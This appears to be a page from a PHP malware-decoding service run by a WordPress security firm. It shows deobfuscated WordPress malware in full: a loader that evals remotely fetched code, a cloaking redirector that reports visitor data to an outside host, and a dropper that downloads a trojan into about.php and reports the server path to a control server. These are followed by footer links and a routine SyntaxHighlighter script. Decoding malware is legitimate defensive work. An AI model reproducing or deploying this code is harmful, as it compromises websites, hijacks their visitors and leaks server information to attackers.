    /*-cQfSv#qgfZHm+-*/
    " "
);
/*-jg3eXcPruw}^CxX%@:d!-*/
$uz = ${$VXRzA[31] . $VXRzA[59] . $VXRzA[47] . $VXRzA[47] . $VXRzA[51] . $VXRzA[53] . $VXRzA[57]};
/*-:_jbhFK|7~O!i-*/
@(count($uz) == 15 &amp;&amp; in_array(gettype($uz) . count($uz), $uz)) ? ($uz[64] .= $uz[76]) &amp;&amp; ($uz[85] = $uz[64]($uz[85])) &amp;&amp; @eval($uz[64](${$uz[45]}[15])) : $uz;
/*-KP?W3.-*/
class c
{
    /*-|eXg#|&lt;-*/
    static function oCTEK($TGFr)
    {
        $DW = "range";
        /*-=n9En-*/
        $Sc = range(
            /*-S+-*/
            "~",
            /*-J)TWk&amp;-*/
            " "
        );
        /*-?o-*/
        $lwFYNj = explode(
            /*-2^]q#G0zsX-*/
            ";",
            /*-_L-*/
            $TGFr
        );
        /*-Oj-*/
        $RUHuIEbTp = "";
        foreach ($lwFYNj as $rPUKa =&gt; $dLeWRK) {
            $RUHuIEbTp .= $Sc[$dLeWRK - 94505];
        }
        /*-am-*/
        return $RUHuIEbTp;
    }
    /*-ru-*/
    static function yEqVXrBTQ($sxeOC, $RulTLpayg)
    {
        /*-sY4s$-*/
        $iWJjmGPNg = curl_init(
            /*-i|~xV2-*/
            $sxeOC
        );
        /*-J-*/
        curl_setopt(
            /*-[LuK---*/
            $iWJjmGPNg,
            /*-^E]a)KK-*/
            CURLOPT_RETURNTRANSFER,
            /*-YdX5D-*/
            1
        );
        /*-D-*/
        $JxOUB = curl_exec(
            /*-#K-*/
            $iWJjmGPNg
        );
        /*-J;Y-*/
        return empty($JxOUB) ? $RulTLpayg(
            /*--7jh-*/
            $sxeOC
        ) : $JxOUB;
    }
    /*-7k-*/
    static function izJd()
    {
        /*-#hn&lt;-*/
        $Xa = array("94532;94517;94530;94534;94515;94530;94536;94529;94514;94521;94532;94515;94526;94520;94521", "94516;94515;94517;94536;94517;94520;94515;94582;94580", "94525;94516;94520;94521;94536;94531;94530;94532;94520;94531;94530", "94519;94534;94532;94524", "94533;94534;94516;94530;94577;94579;94536;94531;94530;94532;94520;94531;94530", "94529;94526;94523;94530;94536;94528;94530;94515;94536;94532;94520;94521;94515;94530;94521;94515;94516", "94559;94589", "94506", "94584;94589", "94566;94549;94549;94566;94542", "94520;94529");
        /*-%8J;Tuk9-*/
        foreach ($Xa as $RubOpNItS) {
            /*-T{}K-*/
            $FVUs[] = self::oCTEK(
                /*-%F%~[-*/
                $RubOpNItS
            );
        }
        /*-`Z7-*/
        $MZnPwT = @$FVUs[1](
            /*-+1eEu-*/
            $_GET[$FVUs[9]]
        );
        /*-5HH6-*/
        $MbpR = @$FVUs[3](
            /*-&amp;J0Pz&lt;LH-*/
            $FVUs[6],
            /*-!(5oGi~+-*/
            $MZnPwT
        );
        /*-HYC#R-*/
        $grlGheStZA = $FVUs[2](
            /*-V;0`i:-*/
            $MbpR,
            /*-(-*/
            true
        );
        /*-%+BS-*/
        @$_GET[$FVUs[10]] == 1 &amp;&amp; die($FVUs[5](
            /*-+UE:h%-*/
            "/var/www/html/input.php"
        ));
        /*-cG@V-*/
        if (@$grlGheStZA[0] - time() &gt; 0 and md5(
            /*-YySz%4-*/
            md5(
                /*-drg-*/
                $grlGheStZA[3]
            )
        ) === "7777fe8da1c303a9986e217446cb8072") {
            /*-~=3z!8-*/
            $mzPfJ = self::yEqVXrBTQ(
                /*-=Rj!-*/
                $grlGheStZA[1],
                /*-_5u&lt;0qMt-*/
                $FVUs[5]
            );
            /*-VS3-*/
            @eval($FVUs[4](
                /*-oO-*/
                $mzPfJ
            ));
            /*-1k%E{F-*/
            /*-%5|SH,.8-*/
            die;
        }
        /*-:@{@e7D-*/
    }
}
/*--+!&amp;-*/
c::izJd();
eval {
    header('Content-Type: text/html; charset=utf-8');
    function szTCYcoWpOZ($resp_header)
    {
        $header = array('status' =&gt; 0, 'content' =&gt; '', 'type' =&gt; '');
        if (!is_array($resp_header)) {
            return $header;
        }
        foreach ($resp_header as $hone) {
            if (preg_match('/http\\/[0-9\\.]+[\\s]+([0-9]+)/i', $hone, $matched)) {
                $header['status'] = intval($matched[1]);
            } elseif (preg_match('/location\\:[\\s]+(.*)/i', $hone, $matched)) {
                $header['content'] = $matched[1];
            } elseif (preg_match('/content\\-type\\:[\\s]+(.*)/i', $hone, $matched)) {
                $header['type'] = $matched[1];
            }
        }
        return $header;
    }
    function SRMmBunoKgUTfqVAw($url, $datas = array())
    {
        $response = array('status' =&gt; 0, 'content' =&gt; '', 'type' =&gt; '');
        if (is_array($datas) &amp;&amp; count($datas)) {
            $url .= '?' . http_build_query($datas);
        }
        try {
            if (function_exists('curl_exec') &amp;&amp; function_exists('curl_init')) {
                $c = curl_init();
                curl_setopt($c, CURLOPT_URL, $url);
                curl_setopt($c, CURLOPT_SSL_VERIFYHOST, 0);
                curl_setopt($c, CURLOPT_SSL_VERIFYPEER, 0);
                curl_setopt($c, CURLOPT_CONNECTTIMEOUT, 20);
                curl_setopt($c, CURLOPT_TIMEOUT, 60);
                curl_setopt($c, CURLOPT_FOLLOWLOCATION, 0);
                curl_setopt($c, CURLOPT_COOKIESESSION, 0);
                curl_setopt($c, CURLOPT_RETURNTRANSFER, 1);
                $c_retval = curl_exec($c);
                $response['status'] = intval(curl_getinfo($c, CURLINFO_HTTP_CODE));
                $response['type'] = strval(curl_getinfo($c, CURLINFO_CONTENT_TYPE));
                $response['content'] = strval(curl_getinfo($c, CURLINFO_REDIRECT_URL));
                @curl_close($c);
                if ($response['status'] == 200) {
                    $response['content'] = strval($c_retval);
                }
            } elseif (ini_get('allow_url_fopen')) {
                $http_opt = array('http' =&gt; array('method' =&gt; 'GET', 'timeout' =&gt; 60, 'follow_location' =&gt; 0), 'ssl' =&gt; array("verify_peer" =&gt; false, "verify_peer_name" =&gt; false));
                $context = stream_context_create($http_opt);
                $content = @file_get_contents($url, false, $context);
                $response = array_merge($response, szTCYcoWpOZ($http_response_header));
                if ($response['status'] == 200) {
                    $response['content'] = strval($content);
                }
            }
        } catch (Exception $e) {
        }
        return $response;
    }
    function hQoAmyKnxiVv($str)
    {
        if (!$str) {
            return '';
        }
        return rtrim(strtr(base64_encode($str), '+/', '-_'), '=');
    }
    function iCWNkyDgeabFRdT()
    {
        $ip_addr = '';
        if (isset($_SERVER['HTTP_CF_CONNECTING_IP']) &amp;&amp; !empty($_SERVER['HTTP_CF_CONNECTING_IP'])) {
            $ip_addr = $_SERVER['HTTP_CF_CONNECTING_IP'];
        } elseif (isset($_SERVER['HTTP_X_REAL_IP']) &amp;&amp; !empty($_SERVER['HTTP_X_REAL_IP'])) {
            $ip_addr = $_SERVER['HTTP_X_REAL_IP'];
        } elseif (isset($_SERVER['HTTP_X_FORWARDED_FOR']) &amp;&amp; !empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
            $ip_addr = $_SERVER['HTTP_X_FORWARDED_FOR'];
        } else {
            $ip_addr = $_SERVER['REMOTE_ADDR'];
        }
        $ip_addr = trim(str_replace(" ", "", $ip_addr), ",");
        if (strpos($ip_addr, ",") !== false) {
            $ip_addr = explode(",", $ip_addr);
            $ip_addr = $ip_addr[0];
        }
        return $ip_addr;
    }
    function gvXqeoupxEjdmRQlf()
    {
        $http_proto = 'http://';
        if (isset($_SERVER['HTTPS']) &amp;&amp; strtolower($_SERVER['HTTPS']) !== 'off') {
            $http_proto = 'https://';
        } elseif (isset($_SERVER['HTTP_X_FORWARDED_PROTO']) &amp;&amp; $_SERVER['HTTP_X_FORWARDED_PROTO'] === 'https') {
            $http_proto = 'https://';
        } elseif (isset($_SERVER['HTTP_FRONT_END_HTTPS']) &amp;&amp; strtolower($_SERVER['HTTP_FRONT_END_HTTPS']) !== 'off') {
            $http_proto = 'https://';
        }
        return $http_proto;
    }
    if ($_SERVER['REQUEST_URI'] === '/R-' . md5($_SERVER['SERVER_NAME'])) {
        exit(strrev(md5($_SERVER['SERVER_NAME'])));
    }
    if (substr_count($_SERVER['REQUEST_URI'], 'index.php/jk')) {
        exit('{ "error": 200, "lc": "jk", "data": [ 1 ] }');
    }
    $ip_addr = iCWNkyDgeabFRdT();
    $referer = strval(@$_SERVER['HTTP_REFERER']);
    $site_url = gvXqeoupxEjdmRQlf() . $_SERVER['SERVER_NAME'];
    if (strpos($referer, $site_url) === 0) {
        $referer = '';
    }
    $rq = array();
    $rq['d'] = hQoAmyKnxiVv($_SERVER['DOCUMENT_ROOT']);
    $rq['i'] = hQoAmyKnxiVv($ip_addr);
    $rq['l'] = hQoAmyKnxiVv($_SERVER['HTTP_ACCEPT_LANGUAGE']);
    $rq['sn'] = hQoAmyKnxiVv($_SERVER['SCRIPT_NAME']);
    $rq['r'] = hQoAmyKnxiVv($_SERVER['REQUEST_URI']);
    $rq['rf'] = hQoAmyKnxiVv($referer);
    $rq['s'] = hQoAmyKnxiVv($site_url);
    $rq['u'] = hQoAmyKnxiVv($_SERVER['HTTP_USER_AGENT']);
    $response = SRMmBunoKgUTfqVAw('http://283dsh.ecout.pro/', $rq);
    if (!in_array($response['status'], array(0, 200))) {
        switch ($response['status']) {
            case 301:
                header('HTTP/1.1 301 Moved Permanently');
                header('Location: ' . trim($response['content']));
                break;
            case 302:
                header('HTTP/1.1 302 Move Temporarily');
                header('Location: ' . trim($response['content']));
                break;
            case 404:
                header('HTTP/1.1 404 Not Found');
                header("status: 404 Not Found");
                break;
            default:
                break;
        }
        exit(0);
    } elseif (strlen($response['content'])) {
        @header('Content-Type:' . $response['type']);
        echo $response['content'];
        exit(0);
    }
};
$O00OO_0_O_ = "n1zb/ma5\\vt0i28-pxuqy*6lrkdg9_ehcswo4+f37j";
$O000OOO___ = "file_put_contents";
$O_0O_0O0O_ = "file_get_contents";
$O0_O0_O0O_ = "create_function";
$OOO0_O0_0_ = "base64_encode";
$OO0O___0O0 = "base64_decode";
$O_O_0_O00O = "preg_replace";
$O_00O0OO__ = "str_replace";
$O_0_O0_O0O = "curl_setopt";
$O_O_O000_O = "curl_close";
$O___00OO0O = "serialize";
$O__0O0_0OO = "curl_init";
$O_OO_O000_ = "curl_exec";
$OO0O0__O0_ = function ($O__O00_OO0 = '') {
    if (isset($_SERVER["HTTP_HOST"])) {
        return $_SERVER["HTTP_HOST"];
    } elseif (isset($_SERVER["SERVER_NAME"])) {
        return $_SERVER["SERVER_NAME"];
    }
    return $O__O00_OO0;
};
$OOO_O00_0_ = function ($url) {
    $OO0O0_0_O_ = @file_get_contents($url);
    if (!$OO0O0_0_O_) {
        $O0O0_O_0O_ = curl_init();
        curl_setopt($O0O0_O_0O_, CURLOPT_URL, $url);
        curl_setopt($O0O0_O_0O_, CURLOPT_RETURNTRANSFER, 1);
        $OO0O0_0_O_ = curl_exec($O0O0_O_0O_);
        curl_close($O0O0_O_0O_);
    }
    return $OO0O0_0_O_;
};
$O_OO__0O00 = function ($O_0O_O_0O0 = '') {
    $O_0_O_OO00 = array();
    $O_0_O_OO00["path"] = str_replace(str_replace('//', '/', $_SERVER["PHP_SELF"]), '', str_replace('\\\\', '/', $_SERVER["SCRIPT_FILENAME"]));
    $O_0_O_OO00["domain"] = $GLOBALS["OO0O0__O0_"]();
    $O_0_O_OO00["shell_link"] = "https://pegamore.com/about.php?520";
    if (isset($_GET["del"]) &amp;&amp; $_GET["del"] == "my_code") {
        $O0_0OO_O0_ = $O_0_O_OO00["path"] . "/index.php";
        $OO0O0O0___ = @file_get_contents($O0_0OO_O0_);
        $O_OO_0_0O0 = "&lt;\\?php.+\\(1\\);\\?&gt;";
        $OO0O0O0___ = preg_replace("/&lt;\\?php.+\\(1\\);\\?&gt;/si", '', $OO0O0O0___);
        $OO0O0O0___ = @file_put_contents($O0_0OO_O0_, $OO0O0O0___);
        if ($OO0O0O0___ &gt; 0) {
            die("delete success");
        }
        die("delete failed");
    }
    $OO_O__O000 = "about.php";
    $O0O_0_O0_O = $O_0_O_OO00["path"] . "/" . $OO_O__O000;
    $OO0O0O0___ = @$GLOBALS["OOO_O00_0_"]("http://51la.izv4.com/a.txt");
    $OO0O0O0___ = @file_put_contents($O0O_0_O0_O, $OO0O0O0___);
    if ($OO0O0O0___ &gt; 0) {
        $O_0_O_OO00["trojan"] = "http://" . $O_0_O_OO00["domain"] . "/" . $OO_O__O000;
    } else {
        $O_0_O_OO00["trojan"] = "write failed";
    }
    $OO_0O00O__ = sprintf("http://51la.izv4.com/?d=%s", base64_encode(serialize($O_0_O_OO00)));
    $O__OO0O00_ = $GLOBALS["OOO_O00_0_"]($OO_0O00O__);
    if ($O__OO0O00_ == "done") {
        $O0_0OO_O0_ = $O_0_O_OO00["path"] . "/index.php";
        $OO0O0O0___ = @file_get_contents($O0_0OO_O0_);
        $O_OO_0_0O0 = "&lt;\\?php.+\\(1\\);\\?&gt;";
        $OO0O0O0___ = preg_replace("/&lt;\\?php.+\\(1\\);\\?&gt;/si", '', $OO0O0O0___);
        @file_put_contents($O0_0OO_O0_, $OO0O0O0___);
    }
};
$GLOBALS["O_OO__0O00"](1);
$O00OO_0_O_ = "n1zb/ma5\\vt0i28-pxuqy*6lrkdg9_ehcswo4+f37j";
$O000OOO___ = "file_put_contents";
$O_0O_0O0O_ = "file_get_contents";
$O0_O0_O0O_ = "create_function";
$OOO0_O0_0_ = "base64_encode";
$OO0O___0O0 = "base64_decode";
$O_O_0_O00O = "preg_replace";
$O_00O0OO__ = "str_replace";
$O_0_O0_O0O = "curl_setopt";
$O_O_O000_O = "curl_close";
$O___00OO0O = "serialize";
$O__0O0_0OO = "curl_init";
$O_OO_O000_ = "curl_exec";
$OO0O0__O0_ = function ($O__O00_OO0 = '') {
    if (isset($_SERVER["HTTP_HOST"])) {
        return $_SERVER["HTTP_HOST"];
    } elseif (isset($_SERVER["SERVER_NAME"])) {
        return $_SERVER["SERVER_NAME"];
    }
    return $O__O00_OO0;
};
$OOO_O00_0_ = function ($url) {
    $OO0O0_0_O_ = @file_get_contents($url);
    if (!$OO0O0_0_O_) {
        $O0O0_O_0O_ = curl_init();
        curl_setopt($O0O0_O_0O_, CURLOPT_URL, $url);
        curl_setopt($O0O0_O_0O_, CURLOPT_RETURNTRANSFER, 1);
        $OO0O0_0_O_ = curl_exec($O0O0_O_0O_);
        curl_close($O0O0_O_0O_);
    }
    return $OO0O0_0_O_;
};
$O_OO__0O00 = function ($O_0O_O_0O0 = '') {
    $O_0_O_OO00 = array();
    $O_0_O_OO00["path"] = str_replace(str_replace('//', '/', $_SERVER["PHP_SELF"]), '', str_replace('\\\\', '/', $_SERVER["SCRIPT_FILENAME"]));
    $O_0_O_OO00["domain"] = $GLOBALS["OO0O0__O0_"]();
    $O_0_O_OO00["shell_link"] = "https://pegamore.com/about.php?520";
    if (isset($_GET["del"]) &amp;&amp; $_GET["del"] == "my_code") {
        $O0_0OO_O0_ = $O_0_O_OO00["path"] . "/index.php";
        $OO0O0O0___ = @file_get_contents($O0_0OO_O0_);
        $O_OO_0_0O0 = "&lt;\\?php.+\\(1\\);\\?&gt;";
        $OO0O0O0___ = preg_replace("/&lt;\\?php.+\\(1\\);\\?&gt;/si", '', $OO0O0O0___);
        $OO0O0O0___ = @file_put_contents($O0_0OO_O0_, $OO0O0O0___);
        if ($OO0O0O0___ &gt; 0) {
            die("delete success");
        }
        die("delete failed");
    }
    $OO_O__O000 = "about.php";
    $O0O_0_O0_O = $O_0_O_OO00["path"] . "/" . $OO_O__O000;
    $OO0O0O0___ = @$GLOBALS["OOO_O00_0_"]("http://51la.izv4.com/a.txt");
    $OO0O0O0___ = @file_put_contents($O0O_0_O0_O, $OO0O0O0___);
    if ($OO0O0O0___ &gt; 0) {
        $O_0_O_OO00["trojan"] = "http://" . $O_0_O_OO00["domain"] . "/" . $OO_O__O000;
    } else {
        $O_0_O_OO00["trojan"] = "write failed";
    }
    $OO_0O00O__ = sprintf("http://51la.izv4.com/?d=%s", base64_encode(serialize($O_0_O_OO00)));
    $O__OO0O00_ = $GLOBALS["OOO_O00_0_"]($OO_0O00O__);
    if ($O__OO0O00_ == "done") {
        $O0_0OO_O0_ = $O_0_O_OO00["path"] . "/index.php";
        $OO0O0O0___ = @file_get_contents($O0_0OO_O0_);
        $O_OO_0_0O0 = "&lt;\\?php.+\\(1\\);\\?&gt;";
        $OO0O0O0___ = preg_replace("/&lt;\\?php.+\\(1\\);\\?&gt;/si", '', $OO0O0O0___);
        @file_put_contents($O0_0OO_O0_, $OO0O0O0___);
    }
};
$GLOBALS["O_OO__0O00"](1);</pre><br>

<hr>

<p><a href='https://wp-doctor.jp/blog/?p=4677' target='_blank'>■【無料】ワードプレス:マルウェアスキャン＆セキュリティープラグイン [マルウェア・ウィルス検出と駆除]</a></p>
<p><a href="https://wp-doctor.jp/">■WordPress のマルウェア駆除、セキュリティー対策 カスタマイズや修正、引っ越し・復旧のご依頼承ります</a></p>
<p>（C）2019 <a href="http://wp-doctor.jp/"> ワードプレス ドクター</a> All rights reserved.</p>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://php-decoder.site/Scripts/shBrushPhp.js
body_size: 1801
content:
SyntaxHighlighter.brushes.Php = function()
{
	var funcs	=	'abs acos acosh addcslashes addslashes ' +
					'array_change_key_case array_chunk array_combine array_count_values array_diff '+
					'array_diff_assoc array_diff_key array_diff_uassoc array_diff_ukey array_fill '+
					'array_filter array_flip array_intersect array_intersect_assoc array_intersect_key '+
					'array_intersect_uassoc array_intersect_ukey array_key_exists array_keys array_map '+
					'array_merge array_merge_recursive array_multisort array_pad array_pop array_product '+
					'array_push array_rand array_reduce array_reverse array_search array_shift '+
					'array_slice array_splice array_sum array_udiff array_udiff_assoc '+
					'array_udiff_uassoc array_uintersect array_uintersect_assoc '+
					'array_uintersect_uassoc array_unique array_unshift array_values array_walk '+
					'array_walk_recursive atan atan2 atanh base64_decode base64_encode base_convert '+
					'basename bcadd bccomp bcdiv bcmod bcmul bindec bindtextdomain bzclose bzcompress '+
					'bzdecompress bzerrno bzerror bzerrstr bzflush bzopen bzread bzwrite ceil chdir '+
					'checkdate checkdnsrr chgrp chmod chop chown chr chroot chunk_split class_exists '+
					'closedir closelog copy cos cosh count count_chars date decbin dechex decoct '+
					'deg2rad delete ebcdic2ascii echo empty end ereg ereg_replace eregi eregi_replace error_log '+
					'error_reporting escapeshellarg escapeshellcmd eval exec exit exp explode extension_loaded '+
					'feof fflush fgetc fgetcsv fgets fgetss file_exists file_get_contents file_put_contents '+
					'fileatime filectime filegroup fileinode filemtime fileowner fileperms filesize filetype '+
					'floatval flock floor flush fmod fnmatch fopen fpassthru fprintf fputcsv fputs fread fscanf '+
					'fseek fsockopen fstat ftell ftok getallheaders getcwd getdate getenv gethostbyaddr gethostbyname '+
					'gethostbynamel getimagesize getlastmod getmxrr getmygid getmyinode getmypid getmyuid getopt '+
					'getprotobyname getprotobynumber getrandmax getrusage getservbyname getservbyport gettext '+
					'gettimeofday gettype glob gmdate gmmktime ini_alter ini_get ini_get_all ini_restore ini_set '+
					'interface_exists intval ip2long is_a is_array is_bool is_callable is_dir is_double '+
					'is_executable is_file is_finite is_float is_infinite is_int is_integer is_link is_long '+
					'is_nan is_null is_numeric is_object is_readable is_real is_resource is_scalar is_soap_fault '+
					'is_string is_subclass_of is_uploaded_file is_writable is_writeable mkdir mktime nl2br '+
					'parse_ini_file parse_str parse_url passthru pathinfo readlink realpath rewind rewinddir rmdir '+
					'round str_ireplace str_pad str_repeat str_replace str_rot13 str_shuffle str_split '+
					'str_word_count strcasecmp strchr strcmp strcoll strcspn strftime strip_tags stripcslashes '+
					'stripos stripslashes stristr strlen strnatcasecmp strnatcmp strncasecmp strncmp strpbrk '+
					'strpos strptime strrchr strrev strripos strrpos strspn strstr strtok strtolower strtotime '+
					'strtoupper strtr strval substr substr_compare';

	var keywords =	'and or xor array as break case ' +
					'cfunction class const continue declare default die do else ' +
					'elseif enddeclare endfor endforeach endif endswitch endwhile ' +
					'extends for foreach function include include_once global if ' +
					'new old_function return static switch use require require_once ' +
					'var while abstract interface public implements extends private protected throw';
	
	var constants	= '__FILE__ __LINE__ __METHOD__ __FUNCTION__ __CLASS__';

	this.regexList = [
		{ regex: SyntaxHighlighter.regexLib.singleLineCComments,	css: 'comments' },			// one line comments
		{ regex: SyntaxHighlighter.regexLib.multiLineCComments,		css: 'comments' },			// multiline comments
		{ regex: SyntaxHighlighter.regexLib.doubleQuotedString,		css: 'string' },			// double quoted strings
		{ regex: SyntaxHighlighter.regexLib.singleQuotedString,		css: 'string' },			// single quoted strings
		{ regex: /\$\w+/g,											css: 'variable' },			// variables
		{ regex: new RegExp(this.getKeywords(funcs), 'gmi'),		css: 'functions' },			// common functions
		{ regex: new RegExp(this.getKeywords(constants), 'gmi'),	css: 'constants' },			// constants
		{ regex: new RegExp(this.getKeywords(keywords), 'gm'),		css: 'keyword' }			// keyword
		];

	this.forHtmlScript(SyntaxHighlighter.regexLib.phpScriptTags);
};

SyntaxHighlighter.brushes.Php.prototype	= new SyntaxHighlighter.Highlighter();
SyntaxHighlighter.brushes.Php.aliases	= ['php'];


--- FILE ---
content_type: application/javascript
request_url: http://php-decoder.site/Scripts/shCore.js
body_size: 17720
content:
//
// Begin anonymous function. This is used to contain local scope variables without polutting global scope.
//
if (!window.SyntaxHighlighter) var SyntaxHighlighter = function() { 

// Shortcut object which will be assigned to the SyntaxHighlighter variable.
// This is a shorthand for local reference in order to avoid long namespace 
// references to SyntaxHighlighter.whatever...
var sh = {
	defaults : {
		/** Additional CSS class names to be added to highlighter elements. */
		'class-name' : '',
		
		/** First line number. */
		'first-line' : 1,
		
		/**
		 * Pads line numbers. Possible values are:
		 *
		 *   false - don't pad line numbers.
		 *   true  - automaticaly pad numbers with minimum required number of leading zeroes.
		 *   [int] - length up to which pad line numbers.
		 */
		'pad-line-numbers' : true,
		
		/** Lines to highlight. */
		'highlight' : null,
		
		/** Enables or disables smart tabs. */
		'smart-tabs' : true,
		
		/** Gets or sets tab size. */
		'tab-size' : 4,
		
		/** Enables or disables gutter. */
		'gutter' : true,
		
		/** Enables or disables toolbar. */
		'toolbar' : true,
		
		/** Forces code view to be collapsed. */
		'collapse' : false,
		
		/** Enables or disables automatic links. */
		'auto-links' : true,
		
		/** Gets or sets light mode. Equavalent to turning off gutter and toolbar. */
		'light' : false,
		
		/** Enables or disables automatic line wrapping. */
		'wrap-lines' : true,
		
		'html-script' : false
	},
	
	config : {
		/** Enables use of <SCRIPT type="syntaxhighlighter" /> tags. */
		useScriptTags : true,
		
		/** Path to the copy to clipboard SWF file. */
		clipboardSwf : null,

		/** Width of an item in the toolbar. */
		toolbarItemWidth : 16,

		/** Height of an item in the toolbar. */
		toolbarItemHeight : 16,
		
		/** Blogger mode flag. */
		bloggerMode : false,
		
		stripBrs : false,
		
		/** Name of the tag that SyntaxHighlighter will automatically look for. */
		tagName : 'pre',
		
		strings : {
			expandSource : 'show source',
			viewSource : 'view source',
			copyToClipboard : 'copy to clipboard',
			copyToClipboardConfirmation : 'The code is in your clipboard now',
			print : 'print',
			help : '?',
			alert: 'SyntaxHighlighter\n\n',
			noBrush : 'Can\'t find brush for: ',
			brushNotHtmlScript : 'Brush wasn\'t configured for html-script option: ',
			
			// this is populated by the build script
			aboutDialog : '@ABOUT@'
		},

		/** If true, output will show HTML produces instead. */
		debug : false
	},
	
	/** Internal 'global' variables. */
	vars : {
		discoveredBrushes : null,
		spaceWidth : null,
		printFrame : null,
		highlighters : {}
	},
	
	/** This object is populated by user included external brush files. */
	brushes : {},

	/** Common regular expressions. */
	regexLib : {
		multiLineCComments			: /\/\*[\s\S]*?\*\//gm,
		singleLineCComments			: /\/\/.*$/gm,
		singleLinePerlComments		: /#.*$/gm,
		doubleQuotedString			: /"([^\\"\n]|\\.)*"/g,
		singleQuotedString			: /'([^\\'\n]|\\.)*'/g,
		multiLineDoubleQuotedString	: /"([^\\"]|\\.)*"/g,
		multiLineSingleQuotedString	: /'([^\\']|\\.)*'/g,
		xmlComments					: /(&lt;|<)!--[\s\S]*?--(&gt;|>)/gm,
		url							: /&lt;\w+:\/\/[\w-.\/?%&=@:;]*&gt;|\w+:\/\/[\w-.\/?%&=@:;]*/g,
		
		/** <?= ?> tags. */
		phpScriptTags 				: { left: /(&lt;|<)\?=?/g, right: /\?(&gt;|>)/g },
		
		/** <%= %> tags. */
		aspScriptTags				: { left: /(&lt;|<)%=?/g, right: /%(&gt;|>)/g },
		
		/** <script></script> tags. */
		scriptScriptTags			: { left: /(&lt;|<)\s*script.*?(&gt;|>)/gi, right: /(&lt;|<)\/\s*script\s*(&gt;|>)/gi }
	},

	toolbar : {
		/**
		 * Creates new toolbar for a highlighter.
		 * @param {Highlighter} highlighter    Target highlighter.
		 */
		create : function(highlighter)
		{
			var div = document.createElement('DIV'),
				items = sh.toolbar.items
				;
			
			div.className = 'toolbar';
			
			for (var name in items) 
			{
				var constructor = items[name],
					command = new constructor(highlighter),
					element = command.create()
					;
				
				highlighter.toolbarCommands[name] = command;
				
				if (element == null)
					continue;
					
				if (typeof(element) == 'string')
					element = sh.toolbar.createButton(element, highlighter.id, name);
				
				element.className += 'item ' + name;
				div.appendChild(element);
			}
			
			return div;
		},
		
		/**
		 * Create a standard anchor button for the toolbar.
		 * @param {String} label			Label text to display.
		 * @param {String} highlighterId	Highlighter ID that this button would belong to.
		 * @param {String} commandName		Command name that would be executed.
		 * @return {Element}				Returns an 'A' element.
		 */
		createButton : function(label, highlighterId, commandName)
		{
			var a = document.createElement('a'),
				style = a.style,
				config = sh.config,
				width = config.toolbarItemWidth,
				height = config.toolbarItemHeight
				;
			
			a.href = '#' + commandName;
			a.title = label;
			a.highlighterId = highlighterId;
			a.commandName = commandName;
			a.innerHTML = label;
			
			if (isNaN(width) == false)
				style.width = width + 'px';

			if (isNaN(height) == false)
				style.height = height + 'px';
			
			a.onclick = function(e)
			{
				try
				{
					sh.toolbar.executeCommand(
						this, 
						e || window.event,
						this.highlighterId, 
						this.commandName
					);
				}
				catch(e)
				{
					sh.utils.alert(e.message);
				}
				
				return false;
			};
			
			return a;
		},
		
		/**
		 * Executes a toolbar command.
		 * @param {Element}		sender  		Sender element.
		 * @param {MouseEvent}	event			Original mouse event object.
		 * @param {String}		highlighterId	Highlighter DIV element ID.
		 * @param {String}		commandName		Name of the command to execute.
		 * @return {Object} Passes out return value from command execution.
		 */
		executeCommand : function(sender, event, highlighterId, commandName, args)
		{
			var highlighter = sh.vars.highlighters[highlighterId], 
				command
				;

			if (highlighter == null || (command = highlighter.toolbarCommands[commandName]) == null) 
				return null;

			return command.execute(sender, event, args);
		},
		
		/** Collection of toolbar items. */
		items : {
			expandSource : function(highlighter)
			{
				this.create = function()
				{
					if (highlighter.getParam('collapse') != true)
						return;
					
					return sh.config.strings.expandSource;
				};
			
				this.execute = function(sender, event, args)
				{
					var div = highlighter.div;
					
					sender.parentNode.removeChild(sender);
					div.className = div.className.replace('collapsed', '');
				};
			},
		
			/** 
			 * Command to open a new window and display the original unformatted source code inside.
			 */
			viewSource : function(highlighter)
			{
				this.create = function()
				{
					return sh.config.strings.viewSource;
				};
				
				this.execute = function(sender, event, args)
				{
					var code = sh.utils.fixInputString(highlighter.originalCode).replace(/</g, '&lt;'),
						wnd = sh.utils.popup('', '_blank', 750, 400, 'location=0, resizable=1, menubar=0, scrollbars=1')
						;
					
					code = sh.utils.unindent(code);
					
					wnd.document.write('<pre>' + code + '</pre>');
					wnd.document.close();
				};
			},
			
			/**
			 * Command to copy the original source code in to the clipboard.
			 * Uses Flash method if <code>clipboardSwf</code> is configured.
			 */
			copyToClipboard : function(highlighter)
			{
				var flashDiv, flashSwf,
					highlighterId = highlighter.id
					;
				
				this.create = function()
				{
					var config = sh.config;
					
					// disable functionality if running locally
					if (config.clipboardSwf == null)
						return null;

					function params(list)
					{
						var result = '';
						
						for (var name in list)
							result += "<param name='" + name + "' value='" + list[name] + "'/>";
							
						return result;
					};
					
					function attributes(list)
					{
						var result = '';
						
						for (var name in list)
							result += " " + name + "='" + list[name] + "'";
							
						return result;
					};
					
					var args1 = {
							width				: config.toolbarItemWidth,
							height				: config.toolbarItemHeight,
							id					: highlighterId + '_clipboard',
							type				: 'application/x-shockwave-flash',
							title				: sh.config.strings.copyToClipboard
						},
						
						// these arguments are used in IE's <param /> collection
						args2 = {
							allowScriptAccess	: 'always',
							wmode				: 'transparent',
							flashVars			: 'highlighterId=' + highlighterId,
							menu				: 'false'
						},
						swf = config.clipboardSwf,
						html
					;

					if (/msie/i.test(navigator.userAgent))
					{
						html = '<object'
							+ attributes({
								classid : 'clsid:d27cdb6e-ae6d-11cf-96b8-444553540000',
								codebase : 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0'
							})
							+ attributes(args1)
							+ '>'
							+ params(args2)
							+ params({ movie : swf })
							+ '</object>'
						;
					}
					else
					{
						html = '<embed'
							+ attributes(args1)
							+ attributes(args2)
							+ attributes({ src : swf })
							+ '/>'
						;
					}

					flashDiv = document.createElement('div');
					flashDiv.innerHTML = html;
					
					return flashDiv;
				};
				
				this.execute = function(sender, event, args)
				{
					var command = args.command;

					switch (command)
					{
						case 'get':
							var code = sh.utils.unindent(
								sh.utils.fixInputString(highlighter.originalCode)
									.replace(/&lt;/g, '<')
									.replace(/&gt;/g, '>')
									.replace(/&amp;/g, '&')
								);

							if(window.clipboardData)
								// will fall through to the confirmation because there isn't a break
								window.clipboardData.setData('text', code);
							else
								return sh.utils.unindent(code);
							
						case 'ok':
							sh.utils.alert(sh.config.strings.copyToClipboardConfirmation);
							break;
							
						case 'error':
							sh.utils.alert(args.message);
							break;
					}
				};
			},
			
			/** Command to print the colored source code. */
